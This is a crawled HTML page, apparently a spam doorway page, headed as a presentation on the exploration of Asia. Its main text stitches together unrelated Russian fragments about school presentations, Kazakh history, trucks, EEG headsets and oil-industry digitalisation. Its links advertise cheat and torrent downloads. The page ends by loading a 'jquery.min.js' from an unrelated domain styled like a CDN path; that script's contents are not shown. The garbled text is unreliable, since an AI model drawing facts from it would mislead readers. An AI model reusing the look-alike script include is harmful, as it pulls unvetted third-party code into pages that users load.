

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-osvoenie-azii-prezentaciya.html
body_size: 4572
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Освоение азии презентация - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Освоение азии презентация</h2>
                            </header>
                            <p>Описание слайда: Столица — Пекин. КНР — третье по территории государство мира и первое по численности населения — расположено в центральной и восточной Азии. Пустыня Сахара в Африке урок в 7 классе Коренное население Австралии Влияние воздушных. 
Презентация "Мир и Россия в начале эпохи Великих географических открытий" поможет выявить аналогии исторического развития России и Европы. Материал к уроку истории 7 класс.  Презентация к уроку по истории (7 класс) по теме. 11 май 2018  Cкачать: Презентация на тему "Путешествия древних людей"  Освоение новых земель продолжалось не одно тысячелетие. В древности люди путешествовали  Его путешествие по Азии длилось более 25 лет. 
На голову пользователя надевается комфортная гарнитура, предназначенная для длительного ношения, которая регистрирует ЭЭГ и передает данные на компьютер или планшет по беспроводному каналу Wi-Fi. Седельные тягачи «Тонар-6428» с колесной формулой 6х4 серийно выпускают на подмосковном заводе «Тонар» с ноября 2011 года. Цифровые технологии стремительно захватывают все сферы жизни и экономики, и нефтегазовая отрасль не является исключением. 
1824 г., май - 14 султанов Старшего жуза приняли подданство России. 1831 г. - основание Аягуза (Сергиопольской крепости). 15 май 2017  По суше из Индии и Китая двигались буддийские монахи, купцы и путешественники для освоения новых территорий Азии. Их путь. Восточный экономический форум 2018: последние новости, интервью с участниками и все главные события ВЭФ. Объединенная судостроительная корпорация (ОСК) начиная с 2020 года будет сдавать ВМФ. 
Презентация на тему: " Азия, Америка, Африка в 17-18 вв. 1.Запад наступает на Восток 2.Освоение Северной Америки 3.Османская империя 4.Персия. Презентация познакомит учащихся с крупнейшим развивающимся регионом в  В хеттскую эпоху в северо-западной части Малой Азии располагалось  и русскому языку "Этапы заселения и освоения Америки. Типология стран. 9 мар 2017  Презентация по теме "Эпоха Великих географических открытий"  Повторное знакомство Европейцев со странами Азии, освоение. 25 сен 2012  Презентация для урока в 8 классе по теме : "Освоение и изучение  в Европе и Азии. Презентация Никитиной Натальи Геннадьевны. Центральной Азии. Ему принадлежит приоритет открытия  связей Сибири и Средней Азии.  связанные с освоением человеком степей и пустынь. 19 фев 2018  ОСВОЕНИЕ ПРИРОДНЫХ РЕСУРСОВ. ✓ Арктическое  Азия. Поморский сектор. Сектор. Севморпути. Камчатский сектор. Азия. ТОРОГОВЫЙ ОАЗИС ЦЕНТРАЛЬНОЙ АЗИИ  либеральный торговый режим в Центральной Азии. На протяжении последних 10  Процент освоения. 
Скачать: презентация по географии на тему китай 11 класс. Презентация Мир и Россия в начале эпохи Великих географических открытий поможет. Материал к уроку истории 7 класс.  Презентация к уроку по истории (7 класс) по теме. cоздаёт возможность сетевого общения людей, не имеющих возможности говорить и двигаться. 
Седельные тягачи Тонар-6428 с колесной формулой 6х4 серийно выпускают на подмосковном. Цифровизация как новая эра нефтегазовой отрасли: факты, цифры, тренды. Что принципиально. Как с пользой провести зимние каникулы? Образовательный лагерь Юниум в Подмосковье - место. Все важные этапы и события в истории Казахстана. Даты и события. Восточный экономический форум 2018: последние новости, интервью с участниками и все главные. ФОТОРЕПОРТАЖ: ИМИТАТОР ВОЗДУШНЫХ ЦЕЛЕЙ САМАН-М НА МАКС-2009. На Международном. Доказано, что если ребенок болен, он не может отдать все свои силы на созидание Новости Международной ассоциации по опасным грузам и контейнерам. Федеральный совет Союза малых городов РФ дал старт всероссийской акции малых городов. 
Связи – один из главных ресурсов, который необходим для развития. Основная задача. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-chitat-knigi-onlayn-puchkova.html">Читать книги онлайн пучкова</a></li>
                                <li><a href="gk3-vaz-2114-shema-benzonasosa.html">Ваз 2114 схема бензонасоса</a></li>
                                <li><a href="gk3-rukovodstvo-po-ekspluatacii-ford-eksplorer-4.html">Руководство по эксплуатации форд эксплорер 4</a></li>
                                <li><a href="gk3-skachat-istoriya-igrushek-2-igra.html">Скачать история игрушек 2 игра</a></li>
                                <li><a href="gk3-kartashov-lenickiy-ochen-silno-tebya-skachat-pesnyu.html">Карташов леницкий очень сильно тебя скачать песню</a></li>
                                <li><a href="gk3-skachat-kartu-dlya-gis-panorama.html">Скачать карту для гис панорама</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация по географии на тему Китай 11 класс.</li>
<li>7 класс Презентации по географии.</li>
<li>Презентация к уроку по истории (7 класс) по теме.</li>
<li>Презентация к уроку по истории (7 класс) по теме.</li>
<li>- КОММУНИКАЦИОННАЯ СИСТЕМА на основе.</li>
<li>Тонар — Википедия.</li>
<li>Программа— Тюменский нефтегазовый форум.</li>
<li>Детский зимний лагерь в Москве и Подмосковье.</li>
<li>Даты, события, год, век, этапы, хронология, перечень.</li>
<li>ВЭФ 2018: новости, интервью, события, даты проведения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-chit-dlya-sozdaniya-chitov.html">Скачать чит для создания читов</a></li>
                                            <li><a href="gk3-musorgskiy-boris-godunov-kratkoe-soderzhanie-po-deystviyam.html">Мусоргский борис годунов краткое содержание по действиям</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-farmville-2-mod.html">Farmville 2 мод</a></li>
                                            <li><a href="gk3-obrazec-rezyume-slesarya-po-remontu-avtomobiley.html">Образец резюме слесаря по ремонту автомобилей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-kniga-otkroveniy-cherez-torrent.html">Скачать книга откровений через торрент</a></li>
                                            <li><a href="gk3-skachat-simulyator-moskovskogo-metropolitena-cherez-torrent.html">Скачать симулятор московского метрополитена через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-stoik-kniga-teodor-drayzer.html">Стоик книга теодор драйзер</a></li>
                                            <li><a href="gk3-skachat-minus-pesnya-bremenskih-muzykantov.html">Скачать минус песня бременских музыкантов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
